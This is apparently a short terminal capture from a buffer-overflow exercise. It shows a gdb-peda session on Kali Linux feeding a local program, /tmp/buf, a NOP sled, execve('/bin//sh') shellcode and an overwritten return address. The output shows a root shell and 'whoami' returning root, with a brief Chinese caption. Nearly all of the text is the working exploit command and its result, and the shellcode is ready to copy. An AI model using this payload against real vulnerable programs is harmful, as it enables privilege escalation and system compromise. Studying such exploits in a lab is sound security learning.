 gdb-peda$ run $(python -c 'print "\x90" * 71 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "\xe0\
xd1\xff\xff" * 5')
Starting program: /tmp/buf $(python -c 'print "\x90" * 71 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\
x80" + "\xe0\xd1\xff\xff" * 5')
Welcome �����������������������������������������������������������������������1�Ph//shh/bin��P��S��
��������������������
process 6937 is executing new program: /usr/bin/dash
# whoami
[Attaching after process 6937 fork to child process 6942]
[New inferior 2 (process 6942)]
[Detaching after fork from parent process 6937]
[Inferior 1 (process 6937) detached]
process 6942 is executing new program: /usr/bin/whoami
root
whoami 返回结果
[Inferior 2 (process 6942) exited normally]
# Warning: not running
[6]+  Stopped                 gdb ./buf
root@kali-linux:/tmp#